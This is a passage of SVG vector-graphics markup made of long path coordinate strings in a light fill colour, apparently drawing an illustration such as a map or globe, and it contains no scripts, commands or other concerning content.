135.491 132.493 136.47C132.721 136.63 132.995 136.712 133.274 136.704C133.552 136.696 133.821 136.6 134.04 136.428C136.457 134.561 137.061 133.243 138.662 132.603C138.946 132.494 139.182 132.234 139.466 132.119C140.112 131.86 139.466 131.545 139.629 131.165C139.992 130.264 140.149 129.237 140.916 128.597C141.424 128.168 142.064 127.993 142.439 127.298C142.461 127.264 142.492 127.236 142.528 127.216C142.563 127.196 142.603 127.185 142.644 127.183C143.327 127.183 143.514 126.416 143.919 125.975C143.975 125.885 144.012 125.786 144.029 125.682C144.045 125.578 144.041 125.472 144.016 125.37C143.915 124.381 143.887 123.385 143.931 122.391L144.022 122.059C144.068 122.032 144.11 122 144.149 121.963C144.662 121.358 144.65 121.231 143.991 120.796C143.968 120.765 143.953 120.727 143.949 120.688C143.957 120.614 143.943 120.54 143.91 120.473C143.876 120.407 143.825 120.351 143.762 120.313C143.611 119.026 143.611 118.428 143.303 118.126C142.928 117.395 143.351 116.851 143.097 115.709L143.182 115.352C143.448 115.05 143.677 114.718 143.865 114.361C144.414 113.588 143.593 112.978 144.33 112.144C144.402 112.065 144.33 111.92 144.197 111.89C144.197 111.618 144.197 111.352 144.197 111.081C144.306 110.917 144.281 110.815 144.118 110.766C144.118 110.664 144.07 110.561 144.04 110.452C144.04 110.452 144.04 110.452 144.04 110.404H144.004L143.834 110.223C143.835 110.14 143.807 110.061 143.755 109.997C143.703 109.933 143.631 109.889 143.55 109.872C143.469 109.737 143.423 109.583 143.418 109.425C143.43 109.394 143.43 109.359 143.418 109.327C143.405 109.296 143.381 109.27 143.351 109.256L143.248 108.942C143.274 108.822 143.263 108.697 143.217 108.584C143.171 108.471 143.091 108.374 142.988 108.307C142.973 108.297 142.96 108.282 142.954 108.265C142.947 108.247 142.947 108.228 142.952 108.21C143.049 107.606 142.602 107.854 142.421 107.31C142.421 107.249 142.399 107.191 142.359 107.145C142.319 107.099 142.263 107.07 142.203 107.062C142.184 107.055 142.166 107.044 142.152 107.029C142.137 107.015 142.126 106.997 142.118 106.978C142.118 106.785 142.01 106.67 141.846 106.658C141.599 106.162 141.677 105.534 141.448 105.014C141.218 104.495 141.097 104.168 140.692 103.987C140.562 103.94 140.445 103.859 140.355 103.753C140.265 103.647 140.204 103.52 140.179 103.383C139.889 101.691 138.711 101.709 138.131 101.57C137.775 101.123 137.351 100.735 136.874 100.422C136.378 100.132 136.167 99.4916 135.859 98.978C135.992 97.83 136.566 97.256 135.593 96.1986C135.629 95.1412 134.989 94.7545 134.439 94.2893C134.398 94.2588 134.35 94.24 134.3 94.2349C132.33 93.673 132.161 91.6851 131.949 91.1715L132.076 90.4343C132.56 90.0839 132.36 89.3951 133.327 88.9661H133.375H133.424L133.865 89.0567C134.257 89.4072 134.693 89.1171 135.109 88.9782C135.635 88.8029 134.964 87.4495 135.919 86.9178C136.179 86.7728 136.191 86.4042 136.125 86.1081C135.746 85.3485 135.541 84.514 135.525 83.6652C135.51 82.8165 135.683 81.975 136.034 81.2019C136.191 80.8272 136.197 80.5976 135.889 80.4466C135.304 80.0644 134.591 79.9297 133.907 80.072C133.007 80.3137 132.094 80.1566 131.182 80.6097C131.158 80.6152 131.133 80.6152 131.11 80.6097C130.312 80.3076 129.466 80.8393 128.65 80.8695C127.98 80.8695 127.847 80.7064 127.696 79.8907C127.406 78.2774 128.04 76.9542 128.487 76.64C128.623 76.5418 128.735 76.4136 128.813 76.2654C129.557 74.7911 131.073 74.7367 131.363 74.5736C131.493 74.4857 131.599 74.3677 131.672 74.2299C131.746 74.092 131.785 73.9384 131.786 73.7821C131.823 73.4377 131.569 73.4255 131.363 73.4618C130.759 73.5464 130.245 73.2322 129.629 73.7216C129.43 73.8787 129.188 73.7216 128.971 73.7216C128.258 73.6249 129.079 72.8274 128.765 72.5132C128.584 72.344 128.378 72.5132 128.197 72.6884C128.016 72.8576 127.785 72.9636 127.539 72.9905C126.499 73.2383 127.327 72.5615 126.143 72.4467C125.049 72.344 125.925 71.202 124.934 71.1114C124.082 71.0389 123.496 70.4407 122.886 69.9392C122.826 69.8813 122.78 69.8103 122.752 69.7317C122.723 69.6531 122.714 69.569 122.723 69.486C122.765 68.7428 122.354 68.5374 121.889 68.5737C121.049 68.6341 120.324 68.3562 119.472 68.4468C119.267 68.4468 119.037 68.3984 119.128 68.1265C119.339 67.5223 119.164 66.9181 119.593 66.3139C119.841 65.9634 120.336 64.5012 119.273 64.5012C118.941 64.5012 118.669 64.5012 118.457 64.2172C118.336 64.0299 118.137 64.0179 117.913 64.2172C117.436 64.6765 118.046 64.9 117.557 65.3532C117.372 65.4783 117.244 65.6716 117.2 65.8909C117.226 66.1065 117.207 66.3249 117.145 66.5328C117.082 66.7407 116.978 66.9336 116.838 67.0994C116.699 66.9242 116.977 66.5616 116.838 66.4227C116.699 66.2837 116.451 66.4226 116.27 66.3562C116.089 66.2897 115.907 66.2051 115.666 66.181C115.424 66.1568 115.406 65.897 115.666 65.6372C115.992 65.2807 116.27 64.8577 116.56 64.5012C116.911 64.0942 117.191 63.6304 117.388 63.1297C117.623 62.5254 117.69 62.5254 118.161 62.3683C118.426 62.2981 118.706 62.3052 118.967 62.3887C119.228 62.4722 119.46 62.6287 119.635 62.8396C120.276 63.3653 121.527 63.1296 122.451 62.2777C122.699 62.2777 122.856 62.1025 122.898 61.7702C123.258 61.3814 123.527 60.9168 123.684 60.4107C123.966 59.7859 124.169 59.1282 124.288 58.453C124.324 57.9878 124.052 57.3956 123.684 57.4016C123.079 57.4016 123.158 57.021 122.475 56.9787C121.436 56.9183 121.907 56.0482 120.783 56.3745C120.636 56.4515 120.466 56.4712 120.305 56.4299C120.145 56.3886 120.005 56.2892 119.913 56.1509C119.738 55.879 119.351 55.873 119.309 55.4259C119.309 55.1479 118.469 55.589 118.584 54.87C118.612 54.7779 118.621 54.6811 118.61 54.5854C118.599 54.4898 118.569 54.3974 118.521 54.3141C118.472 54.2307 118.408 54.1582 118.33 54.1011C118.253 54.0439 118.164 54.0033 118.07 53.9818C117.685 53.7242 117.266 53.5208 116.826 53.3775C116.693 53.3775 116.584 53.2809 116.699 53.021C116.983 52.4168 117.835 52.8035 118.004 52.4168C118.101 52.1993 117.811 52.1933 117.66 52.1812C117.599 52.1812 117.496 52.2235 117.454 52.1812C117.139 51.9804 116.788 51.841 116.421 51.7703C116.308 51.7166 116.181 51.6993 116.057 51.721C115.934 51.7426 115.82 51.8021 115.732 51.8912C115.436 52.1449 115.243 52.2295 115.128 51.9637C115.08 51.8428 114.886 51.8851 114.771 51.8247C114.463 51.6616 113.992 51.7703 113.774 51.4803C113.696 51.3836 113.478 51.5226 113.309 51.577L111.454 52.2295C110.687 52.5014 111.327 51.8851 110.91 51.9818C110.838 51.9974 110.767 52.0197 110.699 52.0483C109.213 52.8035 108.663 52.0483 107.714 53.2144C107.648 53.2045 107.581 53.2128 107.519 53.2384C107.457 53.2639 107.403 53.3057 107.364 53.3594C107.207 53.5225 107.098 53.5709 107.049 53.4742C106.917 53.2023 106.506 53.4198 106.149 53.6978C105.497 54.2114 104.772 54.447 103.841 55.1963L103.75 55.4138H104.101C103.989 55.6102 103.815 55.7634 103.605 55.8488C103.353 55.9886 103.083 56.0923 102.802 56.1569C102.137 56.1569 101.696 57.1418 100.536 57.6312C98.9046 58.3201 96.6449 60.2717 94.9289 61.3895C94.7624 61.4923 94.6083 61.614 94.4697 61.752C93.08 63.1538 94.3549 62.9967 95.0739 62.6946C96.1382 62.2223 97.1696 61.6793 98.1614 61.0693C98.6086 60.8094 99.7989 60.0119 99.6901 60.3502C99.6116 60.5919 99.3155 60.7248 99.0315 60.9544C98.8615 61.0357 98.7128 61.1557 98.5974 61.3046C98.482 61.4536 98.4031 61.6275 98.3669 61.8125C98.2246 62.0938 98.0589 62.3626 97.8714 62.6161C97.8159 62.7456 97.7332 62.8617 97.629 62.9566C97.5247 63.0514 97.4014 63.1228 97.2672 63.1659C97.0733 63.275 96.8945 63.4091 96.7355 63.5647C96.4131 63.8271 96.0762 64.0712 95.7264 64.2958C95.4303 64.4892 95.086 64.5435 95.231 64.2233C95.4183 63.8003 95.7808 63.8789 96.1675 63.4922C96.2762 63.3834 96.4273 63.2747 96.4635 63.1297C96.5179 62.888 96.0466 63.0753 95.6962 63.3653C95.1579 63.8099 94.5438 64.1538 93.8835 64.3804C93.5754 64.5073 93.5996 64.3804 93.9259 63.9816C94.2521 63.5828 94.234 63.5586 94.083 63.4982C93.7446 63.3713 93.1826 63.6009 92.8261 63.5405C92.6026 63.5043 92.1434 63.8487 91.7325 64.1749C91.3217 64.5012 91.231 64.5133 91.225 64.3079C91.225 63.8487 92.0044 63.5405 92.0104 63.1297C92.0104 62.8819 92.228 62.5617 92.7235 62.0964C91.2854 62.8577 90.9108 63.0028 90.3488 63.6493C90.1434 63.8789 90.089 64.0058 90.2582 63.9332C90.4768 63.8113 90.7295 63.7646 90.9773 63.8003C90.5897 64.1655 90.1735 64.4989 89.7325 64.7973C89.2612 65.0511 88.8685 65.2323 88.9108 64.8456C88.7401 64.905 88.5762 64.9819 88.4214 65.0752C88.4214 64.9906 88.4214 64.9544 88.3187 65.0027C88.0086 65.1113 87.689 65.1902 87.364 65.2384C87.2112 65.2546 87.0642 65.3063 86.935 65.3894C86.5181 65.6432 86.1918 65.7641 85.8232 65.9635C85.8716 65.7882 85.7266 65.897 84.9169 66.4227C84.1073 66.9483 83.7085 67.2021 83.3943 67.4257C74.9024 79.5888 69.2112 93.4825 66.7299 108.108C67.1589 108.023 67.3341 109.141 68.6936 108.349C68.9222 108.266 69.1564 108.2 69.3945 108.15C69.4307 108.139 69.4638 108.119 69.4911 108.093C69.5184 108.067 69.5391 108.035 69.5517 107.999C69.6555 107.982 69.7545 107.943 69.842 107.885C69.9296 107.826 70.0036 107.75 70.0592 107.661C70.0815 107.633 70.1107 107.613 70.1438 107.6C70.2146 107.587 70.2796 107.552 70.3294 107.5C70.3793 107.448 70.4115 107.382 70.4217 107.31C70.6696 107.121 70.9565 106.989 71.2616 106.923C71.3401 106.917 71.4144 106.885 71.4733 106.833C71.5321 106.781 71.5724 106.711 71.5879 106.633C71.6811 106.59 71.7581 106.518 71.808 106.428C71.8579 106.338 71.8781 106.234 71.8658 106.132C71.9081 106.041 71.9443 105.951 71.9866 105.854C72.0454 105.821 72.096 105.775 72.1347 105.719C72.1734 105.664 72.1991 105.6 72.2102 105.534C72.3189 105.34 72.4338 105.147 72.5486 104.96C72.6438 104.916 72.7262 104.849 72.7877 104.764C72.8491 104.68 72.8874 104.58 72.899 104.476C72.9352 104.398 72.9776 104.319 73.0199 104.241H73.0742L73.1225 104.204C73.3418 104.221 73.554 104.291 73.7411 104.406C73.9282 104.522 74.0849 104.681 74.1981 104.869C74.6452 105.588 73.9926 105.703 72.5365 107.667C71.8658 108.567 70.9534 108.029 70.8326 109.576C70.1317 109.781 69.1287 110.446 67.9927 110.289L67.8659 110.198C67.8725 110.105 67.842 110.012 67.781 109.941C67.7199 109.87 67.6331 109.825 67.5396 109.818C67.5818 109.649 67.5396 109.546 67.3945 109.546C67.174 109.434 66.9912 109.259 66.8689 109.044C66.72 109.319 66.6392 109.626 66.6332 109.939C66.5737 110.186 66.4907 110.426 66.3855 110.658C66.035 113.564 65.9082 115.044 65.7632 118.005ZM96.7052 65.9816C96.3976 66.1727 96.1172 66.4044 95.8714 66.6704C95.4847 67.0692 94.8986 67.045 95.5029 66.3804C96.385 65.4257 96.1977 65.0934 96.5784 65.3532C96.6811 65.4257 96.7778 65.3532 96.8865 65.1296C96.9228 65.039 96.9349 64.9605 96.9711 64.8698C97.0739 64.6342 97.3941 64.4106 97.3458 64.6946C97.3368 64.9423 97.2751 65.1853 97.1646 65.4073C97.0541 65.6292 96.8975 65.825 96.7052 65.9816ZM100.373 65.2746C100.065 65.6372 99.7686 65.9876 99.4182 66.3381C99.2792 66.4891 99.1161 66.616 99.0315 66.5495C98.6629 66.2837 98.1131 67.1538 98.095 66.4529C98.0978 66.3526 98.1225 66.2541 98.1674 66.1643C98.2123 66.0746 98.2762 65.9957 98.3548 65.9332C98.8475 65.4917 99.3726 65.0877 99.9257 64.7248C100.409 64.5314 100.959 64.5737 100.373 65.2746ZM116.264 68.3501C116.209 68.5978 116.004 68.616 115.895 68.7791H115.672C115.575 68.4951 115.351 68.4649 115.067 68.5132L114.826 68.5495C114.785 68.476 114.73 68.4118 114.664 68.3608C114.597 68.3098 114.521 68.2732 114.439 68.2534C114.282 68.187 114.125 68.2534 114.01 68.5193C113.906 68.7201 113.773 68.9051 113.617 69.0691C113.37 69.3833 113.17 69.4558 112.922 69.3592C112.451 69.1779 111.841 69.3591 111.388 69.1175C111.388 69.1175 111.267 69.196 111.207 69.2383L110.88 69.2746C110.838 68.6703 110.379 69.0208 110.046 69.0873C110.143 69.2927 110.512 69.3169 110.512 69.3169C110.512 69.3169 110.143 69.3169 110.046 69.0873L109.708 69.1477C108.917 69.2262 108.772 70.2111 108.216 69.6915C108.113 69.5948 108.028 69.4981 107.853 69.5525C107.848 69.5947 107.848 69.6372 107.853 69.6794C107.853 69.6794 107.762 69.2444 107.472 69.2021C107.381 69.1795 107.297 69.1361 107.226 69.0753C107.154 69.0145 107.098 68.9379 107.062 68.8516C107.11 68.6522 107.164 68.4468 107.213 68.2474C107.497 67.9936 107.563 67.7882 107.37 67.6432C107.376 67.5991 107.376 67.5543 107.37 67.5103C107.176 67.5888 107.104 67.335 107.104 67.335C107.104 67.335 107.176 67.5888 107.376 67.5103C107.376 66.9665 107.321 66.5072 106.693 66.6704C106.186 66.8492 105.729 67.1453 105.358 67.5344C104.494 68.3078 104.385 67.1538 105.14 66.4952C106.016 65.7278 105.744 66.5374 106.79 66.1628C107.007 66.0843 107.213 65.7157 107.049 65.6674C106.723 65.5768 106.669 65.0269 106.119 65.3048C106.016 65.3592 105.92 65.3049 105.835 65.2444C105.622 65.156 105.395 65.1105 105.164 65.1105C104.934 65.1105 104.706 65.156 104.494 65.2444C104.004 65.4076 103.533 65.5103 103.037 65.6976C102.541 65.9046 101.999 65.9755 101.466 65.903C101.062 65.8426 101.781 65.039 102.675 64.9C105.158 64.4952 106.228 64.7913 108.034 63.3109C108.85 62.6402 107.841 62.8819 108.862 61.1357C109.14 60.6524 109.176 60.4288 108.91 60.3019C108.645 60.175 108.391 59.891 108.065 59.8548C107.489 59.7047 106.952 59.435 106.488 59.0632C106.343 58.9847 106.421 58.7672 106.657 58.5799C107.21 58.2045 107.823 57.9266 108.469 57.7581C108.645 57.6903 108.835 57.6702 109.021 57.6999C109.207 57.7296 109.381 57.8081 109.527 57.9273C109.648 57.9998 109.738 58.1388 109.587 58.447C109.528 58.5254 109.497 58.6208 109.497 58.7189C109.497 58.8169 109.528 58.9123 109.587 58.9907C109.732 59.317 110.089 59.2929 110.421 59.311C113.249 59.4862 112.439 62.0964 111.128 62.4287C110.711 62.5315 110.469 63.033 110.167 63.3653C110.117 63.4147 110.084 63.4795 110.074 63.5494C110.065 63.6194 110.078 63.6906 110.113 63.752C110.18 63.9083 110.3 64.0364 110.451 64.1145C110.739 64.2732 111.065 64.3505 111.394 64.3381C111.678 64.3018 111.835 64.4408 111.738 64.8517C111.503 65.8607 112.034 65.6371 111.587 66.1991C111.309 66.5495 111.279 66.9302 111.545 66.9423C111.913 66.9423 112.197 67.1719 112.645 67.0389C113.986 66.622 113.037 67.8063 114.052 67.5586C114.34 67.5439 114.619 67.461 114.868 67.3169C115.122 67.1235 115.194 67.2444 115.182 67.468C115.243 68.4045 116.179 68.0601 116.264 68.3501ZM108.3 70.1628C108.3 70.1628 107.974 69.9815 107.926 69.8304C107.998 69.9936 108.3 70.1386 108.3 70.1386V70.1628ZM87.5876 96.4886C87.7837 96.1043 87.8734 95.6746 87.8474 95.2439C87.793 94.7666 87.9562 94.5793 88.4033 94.4584C88.9531 94.3134 89.1706 94.0657 89.5453 94.4584C90.0468 94.9599 90.9289 94.827 91.6721 94.1563C92.0113 93.8581 92.4324 93.6686 92.8806 93.6125C93.0739 93.5763 93.1524 93.7032 93.2431 93.8542C93.3194 93.9521 93.4169 94.0314 93.5284 94.0858C93.64 94.1403 93.7624 94.1686 93.8865 94.1686C94.0107 94.1686 94.1331 94.1403 94.2446 94.0858C94.3561 94.0314 94.4538 93.9521 94.5301 93.8542C94.81 93.5592 95.1503 93.3282 95.5279 93.1769C95.9054 93.0257 96.3112 92.9579 96.7173 92.9781C96.6904 92.7825 96.7038 92.5835 96.7568 92.3933C96.8098 92.2031 96.9013 92.0258 97.0255 91.8724C97.388 91.3709 97.3095 91.2682 97.7505 91.1715C97.8774 91.1352 98.0043 91.1715 98.1312 91.0325C98.174 90.9978 98.2079 90.9534 98.23 90.9029C98.252 90.8525 98.2616 90.7975 98.2581 90.7425C98.2581 90.5612 98.1674 90.6035 98.0345 90.6096C97.3034 90.6398 97.2914 90.6096 97.7022 89.6247C97.8412 89.6247 97.7989 89.7153 97.7747 89.818C97.7022 90.1624 97.8291 90.2349 98.0829 90.0778C98.3367 89.9207 98.397 89.8966 98.3366 89.5461C98.171 89.0461 98.1925 88.5029 98.3971 88.0175L99.0013 87.7456C99.5209 87.516 99.9197 87.8724 100.463 87.5945C100.651 87.5039 100.669 87.7939 100.693 87.9933C100.729 88.3196 100.923 88.3739 101.201 88.2531C101.479 88.1322 101.654 87.8845 101.738 88.1081C101.823 88.3316 101.678 88.4102 101.587 88.5612C100.874 89.7153 100.784 89.9631 100.518 90.0235C100.077 90.1322 99.8351 90.5371 99.6297 90.96C99.8593 91.4011 100.234 91.4192 100.717 91.2138C100.717 91.4313 100.488 91.673 100.608 91.7213C100.983 91.8603 100.838 92.2953 100.802 92.6458C101.255 92.7485 101.684 92.2107 102.107 92.2772C102.258 92.2772 102.349 92.0778 102.373 91.9147C102.399 91.6047 102.544 91.3168 102.778 91.1111C102.835 91.0676 102.882 91.0131 102.917 90.9508C102.953 90.8885 102.975 90.8197 102.983 90.7485C103.128 90.0105 103.525 89.346 104.107 88.8694C104.518 88.4404 104.796 87.9087 105.182 87.4858C105.317 87.335 105.389 87.138 105.382 86.9359C105.213 85.1232 106.59 84.6338 107.007 84.3559C107.413 84.0475 107.839 83.7669 108.282 83.516C109.531 82.9616 110.523 81.9528 111.055 80.6943C111.358 80.5735 111.521 80.936 111.817 80.7789C112.113 80.6218 112.113 80.1143 112.421 79.8786L112.536 79.7699C112.91 79.8122 113.14 79.7699 113.267 80.0116C113.326 80.33 113.301 80.6583 113.195 80.9643C113.089 81.2704 112.906 81.5437 112.663 81.7577C111.865 82.3619 111.551 82.4707 111.339 83.1414C111.172 83.5934 110.876 83.9863 110.488 84.2713C110.349 84.3921 110.179 84.4525 110.095 84.664C109.875 84.7424 109.651 84.8069 109.424 84.8574C108.639 84.9903 109.122 85.5039 108.439 85.7577C107.898 86.0385 107.377 86.3575 106.88 86.7123C106.621 86.8594 106.402 87.0667 106.24 87.3166C105.95 87.7516 106.288 88.0295 106.512 87.7335C106.726 87.512 106.972 87.3245 107.243 87.1776C107.672 86.8634 107.847 86.9782 108.016 87.3709C107.913 87.6934 107.73 87.9844 107.485 88.2168C107.207 88.5069 107.146 88.8211 107.364 88.9721C107.829 89.2319 107.847 90.1806 108.572 90.0416C108.959 89.951 109.062 90.1201 109.001 90.6096C109.001 90.821 108.844 91.0567 109.001 91.2138C109.243 91.7274 109.333 91.7515 109.835 91.2984C110.374 90.9212 110.935 90.5762 111.515 90.2651C111.647 90.196 111.774 90.1172 111.895 90.0295C112.077 89.8543 112.065 89.5522 111.895 89.5159C111.713 89.4637 111.52 89.4535 111.333 89.4859C111.146 89.5183 110.968 89.5926 110.814 89.7032L110.548 89.7516C110.045 89.6447 109.537 89.568 109.025 89.522C107.992 89.2924 108.657 87.4736 109.43 87.1957C109.616 87.0906 109.78 86.9511 109.913 86.7848C110.566 86.1806 111.194 85.4918 111.98 85.3105C112.351 85.1736 112.678 84.9399 112.929 84.6338C114.252 83.2804 114.88 83.1414 115.261 81.9511C115.309 81.7794 115.393 81.62 115.508 81.4835C115.622 81.3469 115.765 81.2365 115.926 81.1596C116.083 81.081 116.228 80.9602 116.385 80.8695C117.436 80.2653 117.406 81.3166 118.089 81.3831C119.049 81.4677 119.061 82.4284 120.064 81.9209C120.547 81.7054 121.051 81.5433 121.569 81.4375C122.409 81.2079 122.777 81.6792 122.566 82.7003C122.463 83.2199 122.53 83.4194 122.886 83.6006C123.076 83.6832 123.285 83.7104 123.49 83.6792C123.527 83.7891 123.594 83.8862 123.684 83.959C123.774 84.0319 123.883 84.0774 123.998 84.09C125.013 84.1686 125.369 85.1958 125.889 86.0054C125.972 86.1544 126.007 86.3253 125.99 86.4949C125.972 86.6645 125.904 86.8248 125.792 86.954C125.702 87.087 125.52 87.1474 125.569 87.4132C125.931 87.6864 126.208 88.0575 126.366 88.4827C126.258 88.7123 126.366 88.7546 126.511 88.7909L126.916 88.8875C126.943 88.9439 126.986 88.9908 127.04 89.0221C127.094 89.0534 127.156 89.0675 127.218 89.0628C127.377 89.2109 127.501 89.3925 127.581 89.5945C127.641 89.8543 127.786 89.951 128.016 89.8966C128.272 90.0055 128.558 90.0226 128.826 89.9449C129.889 89.5945 132.155 90.0779 130.862 91.528C130.735 91.679 130.596 91.8059 130.457 91.9449C127.968 91.7213 127.339 92.5491 126.832 91.8542C126.324 91.1594 125.533 91.3044 125.243 91.0567C124.995 90.8272 124.7 90.6543 124.378 90.55C124.057 90.4457 123.717 90.4124 123.382 90.4525C122.409 90.5552 121.212 89.673 119.853 90.4948C119.758 90.5652 119.644 90.6062 119.526 90.6127C119.408 90.6191 119.29 90.5907 119.188 90.531C117.907 89.9268 116.27 90.9842 115.364 90.2651C115.049 90.0114 114.651 90.0356 114.306 90.5371C114.131 90.7908 113.98 90.8936 113.774 90.7425C113.672 90.664 113.533 90.5975 113.424 90.809C113.315 91.0204 113.424 91.1171 113.509 91.244C113.642 91.4675 113.865 91.6005 113.883 91.9328L113.793 92.0839C113.754 92.0991 113.72 92.1237 113.694 92.1554C113.668 92.187 113.65 92.2247 113.642 92.2651C113.333 92.5672 112.965 92.8331 113.255 93.4736C113.336 93.6661 113.455 93.8406 113.604 93.9869C113.754 94.1332 113.931 94.2483 114.125 94.3255C114.125 94.7485 113.926 95.0929 113.623 95.0506C112.844 94.9297 112.965 95.6548 112.657 95.7998C111.998 96.0838 111.37 96.7243 110.663 96.4765C110.258 96.3315 109.037 97.1835 108.506 97.2862C108.3 97.3224 108.252 97.5581 108.21 97.7514C107.829 99.4191 106.282 98.5551 104.584 100.066C103.98 100.591 103.63 100.458 103.267 100.029C102.482 99.123 103.998 98.5792 102.892 97.8118C102.179 97.3164 100.506 97.0626 99.9499 98.1019C99.8834 98.2288 99.7868 98.3496 99.672 98.3557C99.2672 98.398 98.8805 98.7424 98.4635 98.7061C97.7506 98.6457 97.9499 99.5399 97.4424 99.413C96.7846 99.3319 96.1196 99.4907 95.5693 99.8602C94.9651 100.174 94.3609 100.247 93.7567 100.561C93.6678 100.597 93.5715 100.612 93.4759 100.603C93.3803 100.595 93.288 100.564 93.2068 100.513C92.9456 100.17 92.5651 99.9383 92.1409 99.8633C91.7166 99.7883 91.2797 99.8756 90.9168 100.108C90.2023 100.44 89.4208 100.604 88.6329 100.585L88.4818 100.501C88.4818 100.398 88.4456 100.368 88.361 100.422C88.3352 100.416 88.3083 100.416 88.2825 100.422C88.2475 99.601 88.1031 98.7882 87.8534 98.0052C87.8534 97.6064 87.8534 97.1955 87.5332 97.0203C87.5171 96.8333 87.5356 96.6449 87.5876 96.4644V96.4886ZM83.7145 90.2712C83.8071 90.195 83.8921 90.11 83.9683 90.0174C83.6239 89.2924 83.9683 88.5129 84.9109 87.9208C85.5238 87.5477 86.0795 87.0878 86.5604 86.5552C86.7719 86.3075 87.6359 85.8664 88.0045 85.4374C87.8998 85.4321 87.7949 85.4321 87.6903 85.4374C87.9255 85.4419 88.1584 85.3892 88.3688 85.284C88.5793 85.1787 88.7611 85.0241 88.8987 84.8332C88.9893 84.7305 89.0921 84.6338 89.08 84.507C89.0679 84.3801 88.9894 84.4223 88.9168 84.4163C88.1616 84.3378 88.1616 84.0719 88.8142 83.1112C89.0136 82.8212 89.1646 82.6943 89.3579 82.7124C91.0679 82.8755 91.3095 82.9118 91.1706 83.3166C90.9047 84.1142 90.0951 84.0658 89.6963 84.2532C89.5876 84.3075 89.4909 84.5251 89.5936 84.5915C89.6261 84.6051 89.661 84.6122 89.6963 84.6122C89.7316 84.6122 89.7665 84.6051 89.799 84.5915C90.3996 84.4681 91.0242 84.5467 91.5754 84.8151C91.6354 84.8376 91.6997 84.8461 91.7634 84.8398C91.8272 84.8335 91.8886 84.8126 91.943 84.7787C91.9973 84.7448 92.0431 84.6988 92.0768 84.6444C92.1105 84.5899 92.1313 84.5284 92.1374 84.4647C92.2764 83.7396 92.8745 83.8181 93.1403 83.371C93.092 83.081 92.6691 83.2622 92.657 82.8937C93.1404 82.6459 93.672 82.7728 94.4092 81.9934C94.7173 81.6671 95.092 81.6852 95.243 81.9571C95.5995 82.5916 95.9137 82.3861 95.9621 83.0206C95.9621 83.4314 96.2218 83.5704 96.6025 83.4616C96.7533 83.876 96.7806 84.3251 96.6811 84.7547C96.5481 85.0387 96.7596 84.9601 97.1705 84.9843C97.1435 85.1236 97.1313 85.2654 97.1342 85.4072C97.0952 86.2046 96.7564 86.9578 96.1856 87.516C94.0104 88.1202 93.4545 88.2833 93.0618 87.9329C92.2944 87.2441 90.8746 87.8845 90.2462 87.7939C90.1012 87.7939 89.9622 87.8966 89.8655 88.102C89.831 88.1392 89.79 88.17 89.7446 88.1927C89.2524 88.374 88.7977 88.6444 88.4033 88.9903C88.1432 88.9876 87.8885 89.0634 87.6722 89.2078C87.1493 89.5601 86.5429 89.7685 85.9139 89.812C85.3097 89.8603 84.6631 90.1624 84.1435 90.0053H83.9441C83.8762 90.101 83.7993 90.19 83.7145 90.2712ZM83.3581 90.4948C83.3768 90.5656 83.4101 90.6318 83.4559 90.689C83.5016 90.7463 83.5588 90.7933 83.6239 90.8271C83.5601 90.7946 83.5036 90.7494 83.4579 90.6944C83.4122 90.6393 83.3782 90.5755 83.3581 90.5069V90.4948ZM77.5576 90.7425C77.3703 90.9479 77.1285 91.0869 77.0077 91.3467L76.9352 91.4132L76.7237 91.7032C76.6562 91.8574 76.5621 91.9985 76.4457 92.1201L76.2282 92.3074C76.0168 92.386 75.8113 92.4464 75.624 92.5431C75.4367 92.6397 75.3038 92.96 75.5334 92.9418L76.0651 92.8995C76.0651 92.7183 76.0651 92.9418 76.1074 93.1231C75.4428 94.4342 76.6271 93.7636 75.8235 95.2862C75.7744 95.382 75.7053 95.4662 75.6208 95.5329C75.5364 95.5997 75.4386 95.6474 75.334 95.6729C74.967 95.8194 74.6339 96.0394 74.3552 96.3194C73.7509 96.827 73.1467 97.2379 72.5425 97.117C71.7752 96.9539 71.7571 97.0022 72.1196 95.9569C72.1729 95.7156 72.278 95.4888 72.4277 95.2923C72.6708 95.0553 72.8099 94.7315 72.8144 94.392C72.8144 94.0657 73.177 93.8361 73.2434 93.5521L73.3824 93.0204C73.4046 92.6954 73.5493 92.391 73.7872 92.1685C73.8702 92.0853 73.9233 91.9769 73.9382 91.8603L74.1014 91.4675C74.198 91.3709 74.1739 91.3407 74.1014 91.3407C74.053 90.8996 74.0591 90.8814 74.482 90.67C75.479 90.1624 75.6905 89.534 76.192 88.9359C76.3129 88.9359 76.4458 88.7848 76.5727 88.7123C76.7962 88.6458 76.8748 88.4465 76.9533 88.2471C77.0319 88.1867 77.1527 88.1202 77.1769 88.0658C77.4186 87.5341 77.9261 87.2803 78.2343 86.8151C78.2565 86.7654 78.2948 86.7246 78.343 86.6994C78.3913 86.6741 78.4466 86.6659 78.5001 86.6761C79.491 86.8694 79.5212 86.8513 79.1043 87.8302C78.9593 88.1504 78.6995 88.5552 78.9835 88.6942C78.7962 89.3951 78.5787 90.241 78.76 89.5341L78.5484 89.5824C78.2552 90.003 77.9235 90.3954 77.5576 90.7546V90.7425Z" fill="#F8FAFD"/>
<path d="M152.319 44.3932C153.283 44.6378 154.213 45.0033 155.086 45.4808C155.756 45.8219 156.492 46.0136 157.243 46.0427C158.312 46.1273 160.445 46.8403 161.436 46.5986C161.53 46.5778 161.628 46.5819 161.721 46.6105C161.813 46.6391 161.896 46.6912 161.962 46.7617C162.225 46.9299 162.509 47.062 162.808 47.1545C163.007 47.2451 163.098 47.511 163.273 47.6499C163.448 47.7889 163.527 47.8856 163.678 47.9641C163.678 48.0668 163.738 48.0789 163.805 48.0487C163.811 48.0694 163.823 48.088 163.839 48.1029C163.855 48.1177 163.874 48.1281 163.895 48.1333C163.998 48.3407 164.147 48.5219 164.33 48.6633C164.513 48.8046 164.726 48.9023 164.953 48.949C165.859 49.1846 166.898 49.9218 167.823 49.8735C168.928 49.8191 169.357 50.2964 170.191 50.8402C170.288 50.9006 170.451 50.9792 170.421 51.1061C170.3 51.6136 170.88 51.9218 170.753 52.4414C170.723 52.5683 170.91 52.6952 171.055 52.7133C171.086 52.7534 171.125 52.7857 171.17 52.8077C171.215 52.8298 171.265 52.8409 171.315 52.8402C171.732 53.674 172.657 53.5894 172.572 54.4414C172.487 55.2933 173.049 55.4323 173.424 56.5742C173.46 56.689 173.575 56.677 173.66 56.6467C173.666 56.665 173.678 56.6813 173.692 56.694C173.707 56.7066 173.725 56.7153 173.744 56.7193C173.744 56.9247 173.696 57.1362 173.811 57.3235C173.869 57.4462 173.963 57.5486 174.081 57.6175C174.198 57.6864 174.333 57.7187 174.469 57.7102C175.073 57.7102 175.726 57.7948 176.119 57.1483C176.246 56.9428 176.433 56.9428 176.626 56.9126C178.439 